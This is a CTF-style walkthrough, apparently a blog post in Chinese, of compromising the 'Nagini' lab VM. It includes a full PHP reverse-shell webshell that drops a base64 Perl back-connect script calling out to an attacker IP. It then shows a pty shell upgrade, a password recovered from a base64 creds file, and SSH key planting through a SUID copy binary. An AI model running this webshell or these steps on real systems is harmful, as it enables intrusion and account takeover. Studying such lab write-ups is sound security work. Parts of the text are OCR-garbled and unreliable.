

写入php反弹代码

```
<?php
function which($pr) {
$path = execute("which $pr");
return ($path ? $path : $pr);
}
function execute($cfe) {
$res = '';
if ($cfe) {
if(function_exists('exec')) {
@exec($cfe,$res);
$res = join("\n",$res);
} elseif(function_exists('shell_exec')) {
$res = @shell_exec($cfe);
} elseif(function_exists('system')) {
@ob start();
@system($cfe);
$res = @ob_get_contents();
@ob_end_clean();
} elseif(function_exists('passthru')) {
@ob_start();
@passthru($cfe);
$res = @ob_get_contents();
@ob_end_clean();
} elseif(@is_resource($f = @popen($cfe,"r"))) {
$res = '';
while(!@feof($f)) {
$res .= @fread($f,1024);
}
@pclose($f);
}
}
return $res;
}
function cf($fname,$text){
if($fp=@fopen($fname,'w')) {
@fputs($fp,@base64_decode($text));
@fclose($fp);
}
}
$yourip = "192.168.179.145";
$yourport = '1234';
$usedb = array('perl'=>'perl','c'=>'c');
$back_connect="IyEvdXNyL2Jpbi9wZXJsDQp1c2UgU29ja2V00w0KJGNtZD0gImx5bngi0w0KJHN5c3R1bT0gJ2VjaG8gImB1bmFtZSAt
"aG8gImBpZGAiOy9iaW4vc2gnOw0KJDA9JGNtZDsNCiR0YXJnZXQ9JEFSR1ZbMF07DQokcG9ydD0kQVJHVlsxXTsNCiRpYWRkcj1pbmV0X2
"hcmdldCkgfHwgZGllKCJFcnJvcjogJCFcbiIpOw0KJHBhZGRyPXNvY2thZGRyX2luKCRwb3J0LCAkaWFkZHIpIHx8IGRpZSgiRXJyb3I6I
"sNCiRwcm90bz1nZXRwcm90b2J5bmFtZSgndGNwJyk7DQpzb2NrZXQoU09DS0VULCBQR19JTkVULCBTT0NLX1NUUkVBTSwgJHByb3RvKSB8
"kVycm9yOiAkIVxuIik7DQpjb25uZWN0KFNPQ0tFVCwgJHBhZGRyKSB8fCBkaWUoIkVycm9yOiAkIVxuIik7DQpvcGVuKFNURE1OLCAiPiZ
"KTsNCm9wZW4oU1RET1VULCAiPiZTT0NLRVQiKTsNCm9wZW4oU1RERVJSLCAiPiZTT0NLRVQiKTsNCnN5c3RlbSgkc3lzdGVtKTsNCmNsb3
"OKTsNCmNsb3N1KFNURE9VVCk7DQpjbG9zZShTVERFUlIpOw==";
cf('/tmp/.bc',$back_connect);
$res = execute(which('perl')." /tmp/.bc $yourip $yourport &");
?>
```

代码我贴在这边了,这个代码是我从网上找的,本来想贴一下原作者的链接,找了半天没找到

这个也很方便只需要把自己的IP地址和监听的端口号改了就可以

http://192.168.179.130/joomla/templates/protostar/rev.php



https://blog.csdn.net/weixin 50688050

### 成功getshell



利用python建立可交互式shell

```
python3 -c "import pty;pty.spawn('/bin/bash')"
```

python3 -c "import pty;pty.spawn('/bin/bash')" www-data@Nagini:/var/www/html/joomla/templates/protostar\$

权限提升

进入网站目录下,并且发现一个txt文件

| www-data@Nagini:/var/www/html/joomla/templates/protostar\$_cd_/var/www/html                                                             |     |          |             |                    |     |   |       |                                   |  |
|----------------------------------------------------------------------------------------------------|-----|----------|-------------|--------------------|-----|---|-------|-----------------------------------|--|
| cd /var/www/html master                                                                                                    |     |          |             |                    |     |   |       |                                   |  |
| www-data@Nagini:/var/www/html\$ ls -al                                                                                                  |     |          |             |                    |     |   |       |                                   |  |
| ls -al                                                                                                    |     |          |             |                    |     |   |       |                                   |  |
| total 356                                                                                                    |     |          |             |                    |     |   |       |                                   |  |
| drwxr-xr-x                                                                                                    | 3   | root     | root        | 4096               | Apr | 4 | 16:05 |                                   |  |
| drwxr-xr-x                                                                                                    | 3   | root     | root        | 4096               | Apr | 3 | 21:08 |                                   |  |
| -rw-rr                                                                                                    | × 1 | root     | e root set  | <sup>UDIO</sup> 61 | Apr | 4 | 00:10 | .htaccess                         |  |
| $-\mathbf{r}\mathbf{w}-\mathbf{r}\mathbf{m}\mathbf{r}\mathbf{r}\mathbf{r}\mathbf{r}\mathbf{r}\mathbf{r}\mathbf{r}\mathbf{r}\mathbf{r}r$ | 1   | rootBet  | root        | 323790             | Apr | 2 | 20:56 | harry_potter_2.jpg                |  |
| -rw-rr                                                                                                    | 1   | ron      | ron         | 63                 | Apr | 4 | 00:02 | horcrux1.txt                      |  |
| -rw-rr                                                                                                    | 1   | root     | root        | 97                 | Apr | 2 | 20:56 | index.html                        |  |
| -rw-rr                                                                                                    | 1   | root     | root        | 612                | Apr | 2 | 23:56 | index.nginx-debian.html           |  |
| -rw-rr                                                                                                    | 1   | root     | root        | 854                | Apr | 4 | 16:05 | internalResourceFeTcher.php       |  |
| drwxr-xr-x                                                                                                    | 17  | www-dat  | a www-data  | 4096               | Apr | 3 | 23:42 | joomla                            |  |
| -rw-rr                                                                                                    | 1   | root     | root        | 234                | Apr | 3 | 18:30 | note.txt                          |  |
| www-data@Na                                                                                                    | gir | ni:/var/ | /www/html\$ | master             |     |   | https | s://blog.csdn.net/weixin_50688050 |  |

### 拿到第一个加密数据

查看txt文件内容

cat horcrux1.txt

horcrux\_{MzogU2x5dGhFcml0J3MgTG9jS0VldCBkRXN0cm9ZZUQgYlkgUm90}

内容格式类似于flag,猜测应该是加密过的,但是没有猜到是什么方式加密的,先记录下来 根据后面的值猜测加密方式都是一样所以同样使用base64解密后得到

3: SlythEriN's LocKEet dEstroYeD bY RoN

进到家目录下查看

| www-data@Na                             | ıgi | ini:/home  | ls        | huzz   | ing -  |     | ope    | Second Second Seco |  |  |
|-----------------------------------------|-----|------------|-----------|--------|--------|-----|--------|----------------------------------------------------------------------------------------------------|--|--|
| ls                                      |     |            |           |        |        |     |        |                                                                                                    |  |  |
| hermoine s                              | ina | ape        |           |        |        |     |        |                                                                                                    |  |  |
| www-data@Nagini:/home\$ cd hermoine     |     |            |           |        |        |     |        |                                                                                                    |  |  |
| cd hermoine                             |     |            |           |        |        |     |        |                                                                                                    |  |  |
| www-data@Nagini:/home/hermoine\$ ls -al |     |            |           |        |        |     |        |                                                                                                    |  |  |
| ls -al                                  |     |            |           |        |        |     |        |                                                                                                    |  |  |
| total 28                                |     |            |           |        |        |     |        |                                                                                                    |  |  |
| drwxr-xr-x                              | 6   | hermoine   | hermoine  | 4096   | Apr    | 4   | 17:09  |                                                                                                    |  |  |
| drwxr-xr-x                              | 4   | root       | root      | 4096   | Apr    | 4   | 00:22  |                                                                                                    |  |  |
| drwx——                                  | 3   | hermoine   | hermoine  | 4096   | Apr    | 4   | 10:42  | .gnupg                                                                                                    |  |  |
| drwx — —                                | 5   | hermoine   | hermoine  | 4096   | Jun    | 1   | 2019   | .mozilla                                                                                                    |  |  |
| drwxr-xr-x                              | 2   | hermoine   | hermoine  | 4096   | Apr    | 4   | 17:09  | .ssh                                                                                                    |  |  |
| drwxr-xr-x                              | 2   | hermoine   | hermoine  | 4096   | Apr    | 4   | 10:37  | bin                                                                                                    |  |  |
| -rr                                     | 1   | hermoine   | hermoine  | 75     | Apr    | 4   | 00:16  | horcrux2.txt                                                                                                    |  |  |
| www-data@Na                             | ıgi | ini:/home/ | /hermoine | t ttps | ://blo | g.c | sdn.ne | t/weixin_50688050                                                                                                    |  |  |

发现两个目录,先进第一个进去看看

| www-data@Nagini:/home\$lls buzzings openssi                            |  |  |  |  |  |  |  |  |  |  |
|------------------------------------------------------------------------|--|--|--|--|--|--|--|--|--|--|
| ls Dicts-master                                                        |  |  |  |  |  |  |  |  |  |  |
| hermoine snape                                                         |  |  |  |  |  |  |  |  |  |  |
| www-data@Nagini:/home\$ cd hermoine                                    |  |  |  |  |  |  |  |  |  |  |
| cd hermoine                                                            |  |  |  |  |  |  |  |  |  |  |
| www-data@Nagini:/home/hermoine\$ ls -al                                |  |  |  |  |  |  |  |  |  |  |
| ls -al                                                                 |  |  |  |  |  |  |  |  |  |  |
| total <sup>a</sup> 28 ducie dennuer vol securidois or ducie            |  |  |  |  |  |  |  |  |  |  |
| drwxr-xr-x 6 hermoine hermoine 4096 Apr 4 17:09 .                      |  |  |  |  |  |  |  |  |  |  |
| drwxr-xr-x 4 root root 4096 Apr 4 00:22                                |  |  |  |  |  |  |  |  |  |  |
| drwx——— 3 hermoine hermoine 4096 Apr 4 10:42 .gnupg                    |  |  |  |  |  |  |  |  |  |  |
| drwx——— 5 hermoine hermoine 4096 Jun 1 2019 .mozilla                   |  |  |  |  |  |  |  |  |  |  |
| drwxr-xr-x 2 hermoine hermoine 4096 Apr 4 17:09 .ssh                   |  |  |  |  |  |  |  |  |  |  |
| drwxr-xr-x 2 hermoine hermoine 4096 Apr 4 10:37 bin                    |  |  |  |  |  |  |  |  |  |  |
| -rr 1 hermoine hermoine 75 Apr 4 00:16 horcrux2.txt                    |  |  |  |  |  |  |  |  |  |  |
| www-data@Nagini:/home/hermoine\$ _nups://DIOg.csdn.net/WeixIn_50688050 |  |  |  |  |  |  |  |  |  |  |

查看txt文件

```
-r--r 1 hermoine hermoine 75 Apr 4 00:16 horcrux2.txt
www-data@Nagini:/home/hermoine$ cat horcrux2.txt
cat horcrux2.txt
cat: horcrux2.txt: Permission denied
```

#### 没有权限什么也看不到

查看bin目录下的文件

| www-data@Nagini:/home/hermoine/bin\$ ls -al |   |          |          |        |     |   |       |       |  |  |
|---------------------------------------------|---|----------|----------|--------|-----|---|-------|-------|--|--|
| ls -al                                      |   |          |          |        |     |   |       |       |  |  |
| total 152                                   |   |          |          |        |     |   |       |       |  |  |
| drwxr-xr-x                                  | 2 | hermoine | hermoine | 4096   | Apr | 4 | 10:37 |       |  |  |
| drwxr-xr-x                                  | 6 | hermoine | hermoine | 4096   | Apr | 4 | 17:09 |       |  |  |
| -rwsr-xr-x                                  | 1 | hermoine | hermoine | 146880 | Apr | 4 | 10:37 | su_cp |  |  |

cat su\_cp

| AD                                                                 |                                                                                                    |                                       |                                            |                                                |                                              |                                             |
|--------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|---------------------------------------|--------------------------------------------|------------------------------------------------|----------------------------------------------|---------------------------------------------|
| IAE<br>D��K��D��                                                   | get=docker.sh<br>∲A�C                                                                                                  |                                       |                                            |                                                |                                              |                                             |
| F<br>\$zRx                                                         |                                                                                                    |                                       |                                            |                                                |                                              |                                             |
| 000000                                                             | ,x# <b>@</b> ♥                                                                                                    | Fuzzing-<br>icts-master               |                                            |                                                |                                              |                                             |
| ♥3♥n♥♥#,♥3<br>■AH                                                  | �n���₿�A≣�D �`                                                                                                    |                                       |                                            |                                                |                                              |                                             |
| B�M∰�Q �L(�<br>8A0A(B B∭BA                                         | A0�A8�D�v                                                                                                    |                                       |                                            |                                                |                                              |                                             |
| 8FØA(B B∰BA<br>DT                                                  | 4(~ <b>��</b> ]B <b>�</b> E <b>]</b> �E <b>�</b> E                                                                     | (�H0�H8�G                             | @j8AØA(B_B∰B�                              | 4 <u>@~<b>\$\$\$</b></u> 48~ <b>\$\$</b>       | `R_RŎ⊢ <b>J����</b>                          | 000000a000                                  |
| ♥nD♥P♥♥S♥T<br>����                                                 | g <b>\$</b> xw <b>\$\$\$\$\$\$\$\$\$\$</b><br>\$ <b>\$\$\$\$\$\$\$\$\$\$\$</b> \$                                      | ₹♥♥♥₫♥♥₥<br>ŶŶŶŶŶŶKŶ                  | \$\$\$\$\$\$\$\$\$\$<br>\$\$\$!\$!I\$      | ♥sV♥tTuԲv♥♥i                                   | <u>z</u> ~qqqqq}qq                           | 0000000000                                  |
| <b>~~~</b>                                                         | <b>}</b>                                                                                                    | Ó                                     | อ                                          |                                                |                                              |                                             |
| ∝<br>�\$�� <b>₽</b><br>BVBfBvB <b>0</b> B <b>0</b> B<br>�E�E�E�E�E | <b>00000</b> 0H000000<br>0808080808080808080<br>0E0E0EF8F6F6FFVF<br>0E10E0E0EF8767570000000000000000000000000000000000 | 000 000<br>C6CFCVCfCvC<br>fFvF0F0F0F0 | oE�=6@F@V@f@v<br>�C�C�C�C�C<br>F�F�F�F�F�F | à�à�à�à�à�à<br>₽C�C�CDD&D6DF<br>GG&G6GFGVGfGvG | Ŷ∂Ŷ∂Ŷ∂AA&AAA<br>DVDfDvDŶDŶDŶ<br>ŶGŶGŶGŶGŶGŶG | FAVAfAvA�A�A<br>D�D�D�D�D�D<br>@G�G�GHH&H6H |
| ABT-tag.note.                                                      | lð161♥D♥♥♥♥♥Z♥00<br>gnu.build-id.gnu.h                                                                                 | E Ja569CC1C<br>ash.dvnsvm.            | 533D368aD10DD.<br>dvnstr.gnu.vei           | 200/38549C6C8de<br>sion.gnu.versi              | 9e.debugli �.s<br>on r.rela.dvn              | rela.plt.init                               |
| .plt.got.text                                                      | .fini.rodata.eh_fr<br>debuglink                                                                                        | ame_hdr.eh_                           | frame.init_arı                             | ay.fini_array.                                 | data.rel.ro.dy                               | /namic.got.plt                              |
| dirsearch                                                          | ****                                                                                                    | ****                                  |                                            | https://bl                                     | og ogda netlive                              | ivin 50688050                               |
| ~                                                                  | Ø@IØPIPI^\ØØØ                                                                                                    | <b>\$ \$\$\$\$\$</b> 8                | 000000aN                                   | \$\$\$\$\$\$\$\$\$\$                           |                                              |                                             |

没办法只能回到最初的起点,到家目录下的另一个目录看一下

```
www-data@Nagini:/var/www/html$ cd /home
cd /home
www-data@Nagini:/home$ ls
ls
hermoine snape
www-data@Nagini:/home$ cd snape
cd snape
www-data@Nagini:/home/snape$ ls -al
ls -al
total 32
drwxr-xr-x 4 snape snape 4096 Apr 4 17:09 .
drwxr-xr-x 4 root root 4096 Apr 4 00:22 ..
-rw-r--r-- 1 snape snape 220 Apr 3 23:57 .bash_logout
-rw-r--r-- 1 snape snape 220 Apr 3 23:57 .bash_logout
-rw-r--r-- 1 snape snape 3526 Apr 3 23:57 .bashrc
-rw-r--r-- 1 snape snape 17 Apr 4 10:35 .creds.txt
drwx ______ 3 snape snape 4096 Apr 4 16:38 .gnupg
-rw-r--r-- 1 snape snape 807 Apr 3 23:57 .profile
drwx ______ 2 snape snape 4096 Apr 4 10:42 .ssh
www-data@Nagini:/home/snapetpg//blog.csdn.net/weixin_50688050
```

想查看一下这个文件

cat .creds.txt

TG92ZUBsaWxseQ==



这个就很明显是base64加密过的解码看看

Love@lilly

好像是个邮箱,也可能是snape的密码



### 成功登录snape用户

使用ssh登录

ssh snape@192.168.179.130



在kali中

ssh-keygen 一直回车到最后

sh-rsa AAAB3NzaClyc2EAAAADAQABAAABgQDNBF+fV2dq2xFfrDKepkzr5WRN2FDhL93YsS3wmz9nrcNvW6P/DHUyLvTm1 nxSKbnvNZxw0H7mYU6+U220bKWaJr9VkRpWpYc/jblM+bphrtlH4kdnjDA0zg+CbmYQ6m301JB0y8L8Uu0QprTfHo3nWNfc8 D9APVd6oQfN0Ep4NY3HthZFhNh71Nh+Cjty08HQCcyyTLe7m0DXmiFECB+aKpw2bn/UUUUYSN290FaRYrtGm/nv8GSaUMkNyh v67zGhw8Mp3+5rdV60T4m1zMk4n4Q0SZ/NUQsktCSZszoQWserGDtndfeZRPUTd8g4S+5XFcLGZsBdkBSWoX+S+3aDdzgcS5R Wd7krkdbnvmCODt0HKRnPBKF2MEwGP4Ztxai750PHLTw3V3op6pMJrE720SzdfwMF6ZCCIS2obtBegRmHlY4FbqzXFESwIn+8 1VBI09M6K0nHuKJDnlZJXlGZj9N4SEM5dy76tp13ZpR6DcMHCaATs6HUb91z4VFEk0= root@locahost echo "ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQDNBF+fV2dq2xFfrDKepkzr5WRN2FDhL93YsS3wmz9nrcNvW6P/DHUyLvTm1nxS <M5dy76tp13ZpR6DcMHCaATs6HUb91z4VFEk0= root@locahost

> " >authorized\_keys

chmod 640 authorized\_keys
ls -al

| <pre>snape@Nagini:~\$ chmod 640 authorized_keys chmod 640 authorized_keys snape@Nagini:~\$ ls -al ls -al line same </pre> |
|----------------------------------------------------------------------------------------------------|
| total 40rsa.pub: No such file or directory                                                                                |
| drwxr-xr-x 4 snape snape 4096 Jun 2 12:03 .                                                                               |
| drwxr-xr-x 4 root root 4096 Apr 4 00:22                                                                                   |
| -rw-r 1 snape snape 568 Jun 2 12:03 authorized_keys                                                                       |
| -rw-rr 1 snape snape 220 Apr 3 23:57 .bash_logout                                                                         |
| -rw-rr 1 snape snape 3526 Apr 3 23:57 .bashrc                                                                             |
| -rw-rr 1 snape snape 17 Apr 4 10:35 .creds.txt                                                                            |
| drwx                                                                                                    |
| ÷rw-r-÷r(1/shāpe snape 807 Apr 3 23:57 .profile                                                                           |
| drwx——— 2 snape snape 4096 Jun 2 11:06 .ssh                                                                               |
| -rw————————————————————————————————————                                                                                   |
| snape@Nagini:~\$ https://blog.csdn.net/weixin_50688050                                                                    |

cd /home/hermoine/bin

./su\_cp -p /home/snape/authorized\_keys /home/hermoine/.ssh/
ls -al

```
snape@Nagini:~$ cd /home/hermoine/bin
cd /home/hermoine/bin
snape@Nagini:/home/hermoine/bin$ [./su_cp -p /home/snape/authorized_keys /home/hermoine/.ssh/
←p /home/snape/authorized_keys /home/hermoine/.ssh/
snape@Nagini:/home/hermoine/bin$ ls -al
lst÷al
total 152
drwxr-xr-x 2 hermoine hermoine 4096 Apr 4 10:37 .
drwxr-xr-x 6 hermoine hermoine 4096 Apr 4 17:09 ..
-rwsr-xr-x 1 hermoine hermoine 146880 Apr 4 10:37 su_cp
snape@Nagini:/home/hermoine/bin$ ls -al /home/hermoine/.ssh/
ls -al /home/hermoine/.ssh/
total 12
drwxr-xr-x 2 hermoine hermoine 4096 Jun 2 12:14 .
drwxr-xr-x 6 hermoine hermoine 4096 Apr 4 17:09 ..
-rw-r 1 hermoine snape
                                    568 Jun 2 12:03 authorized_keys
                                                                      https://blog.csdn.net/weixin_50688050
snape@Nagini:/home/hermoine/bin$
```

在kali上 ssh hermoine@192.168.179.130 -i .ssh/id\_rsa

#### #########

我们上面做了这么多就是为了可以不用密码登录hermoine这个用户

成功登录hermoine用户

(root locahost)-[~]
# ssh hermoine@192.168.179.130 -i .ssh/id rsa
Linux Nagini 4.19.0-16-amd64 #1 SMP Debian 4.19.181-1 (2021-03-19) x86\_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/\*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Sun Apr 4 16:43:01 2021 from ::1
hermoine@Nagini:~\$

| nermornewwagini.~p (S -at          |            |                     |               |       |              |       |                          |  |  |  |  |
|------------------------------------|------------|---------------------|---------------|-------|--------------|-------|--------------------------|--|--|--|--|
| totals28AAAA                       |            |                     |               |       |              |       |                          |  |  |  |  |
| drwxr-xr=x 6                       | hermoine   | hermoine            | 4096          | Apr   | ୍ୟ           | 17:09 |                          |  |  |  |  |
| drwxr-xr-x 4                       | Eroot3Hth2 | Z <b>root</b> 71Nh- | 4096          | Apr   | -4           | 00:22 |                          |  |  |  |  |
| drwxr-xr-x2                        | [hermoine] | hermoine            | 4096          | Apr   | S <b>4</b> - | 10:37 | e <b>bin</b> tndfeZRPUTd |  |  |  |  |
| drwx 3                             | hermoine   | hermoine            | 4096          | Apr   | 4            | 10:42 | o <b>sgnupg</b> 720Szdfv |  |  |  |  |
| $\pm r$ = $r$ = $m_{\rm eHeKe}$ n1 | hermoine   | hermoine            | 45d <b>75</b> | Apr : | 4            | 00:16 | horcrux2.txt             |  |  |  |  |
| drwx — 5                           | i hermoine | hermoine            | 4096          | Jun   | 1            | 2019  | .mozilla                 |  |  |  |  |
| drwxr-xr-x 2                       | hermoine   | hermoine            | 4096          | Jun   | 2            | 12:14 | .ssh                     |  |  |  |  |
| hermoineaNad                       |            |                     |               |       |              |       |                          |  |  |  |  |

拿到第二个加密数据

查看horcrux2.txt.这个文件

```
cat horcrux2.txt
horcrux_{NDogSGVsZ2EgSHVmZmxlcHVmZidzIEN1cCBkZXN0cm95ZWQgYnkgSGVybWlvbmU=}
```

这个明显是base64加密后的密文,解密后得到

4: Helga Hufflepuff's Cup destroyed by Hermione

### 权限提升

cd .mozilla/firefox/g2mhbq0o.default/
ls -al

| drwxr-xr-x               | 3            | hermoine  | hermoine | 4096               | Nov | 19             | 2020  | gmp-gmpopenh264                                   |
|--------------------------|--------------|-----------|----------|--------------------|-----|----------------|-------|---------------------------------------------------|
| - rw                     | <b>] 1</b>   | hermoine  | hermoine | c/ www. <b>820</b> | Dec | 20             | 17:24 | handlers.json                                     |
| -rw <del></del>          | 1 <b>1</b>   | hermoine  | hermoine | 294912             | Jun | 2              | 2019  | key4.db                                           |
| lrwxrwxrwx               | ) <b>1</b> ( | hermoine  | hermoine | = 1da <b>18</b>    | Apr | - 4            | 11:22 | lock → 192.168.1.54:+6319                         |
| -rw <del></del>          | 1 <b>1</b>   | hermoine  | hermoine | 01072              | Apr | - 4            | 11:35 | logins-backup.json                                |
| +rw                      | 1            | hermoine  | hermoine | 593                | Apr | 4              | 11:36 | logins.json                                       |
| drwx——                   | 2            | hermoine  | hermoine | 4096               | Jun | 1              | 2019  | minidumps                                         |
| -rw-rr                   | . 1          | hermoine/ | hermoine | 0                  | Apr | - 4            | 11:22 | .parentlock                                       |
| -rw-rr                   | 21           | hermoine  | hermoine | 98304              | Apr | 4              | 11:36 | permissions.sqlite                                |
| -rw                      | 1            | hermoine  | hermoine | 872                | Jun | 1              | 2019  | pkcs11.txt                                        |
| -rw-rr                   | <b>01</b>    | hermoine/ | hermoine | 5242880            | Apr | 4              | 11:36 | places.sqlite                                     |
| -rw                      | 1            | hermoine  | hermoine | 172                | 0ct | 29             | 2020  | pluginreg.dat                                     |
| -rw <del></del>          | p <b>1</b>   | hermoine  | hermoine | y 16239            | Apr | 4              | 11:36 | prefs.js                                          |
| -rw-rr                   | i <b>1</b>   | hermoine  | hermoine | 65536              | Apr | . s <b>4</b>   | 11:36 | protections.sqlite                                |
| drwx                     | 12           | hermoine  | hermoine | 4096               | Apr | - 4            | 11:36 | saved-telemetry-pings                             |
| -rw                      | y <b>1</b> 1 | hermoine  | hermoine | 387                | Apr | 4              | 11:24 | search.json.mozlz4                                |
| -rw-rr                   | 1            | hermoine  | hermoine | 0                  | Nov | 19             | 2020  | SecurityPreloadState.txt                          |
| drwxr-xr-x               | 2            | hermoine  | hermoine | 4096               | 0ct | 29             | 2020  | security_state                                    |
| -rw-rr                   | 1            | hermoine  | hermoine | 2                  | Apr | - 4            | 11:36 | serviceworker.txt                                 |
| -rw                      | 1            | hermoine  | hermoine | 288                | Apr | - 4            | 11:36 | sessionCheckpoints.json                           |
| -rw                      | 1            | hermoine  | hermoine | 1297               | Apr | - 4            | 11:36 | sessionstore.jsonlz4                              |
| -rw                      | s <b>1</b>   | hermoine  | hermoine | 18                 | 0ct | 29             | 2020  | shield-preference-experiments.json                |
| -rw <del>-rss AA</del> U | A <b>1</b> : | hermoine  | hermoine | 8AAABg <b>84</b> 1 | Jun | FV <b>1</b> 0  | 2019  | <pre>shield-recipe=client.json?mrcNvW6P/DHU</pre> |
| -rw-rr                   | 01           | hermoine  | hermoine | cRpWpY <b>64</b> ; | Apr | - 4            | 11:36 | SiteSecurityServiceState.txt00pRrTfHo3            |
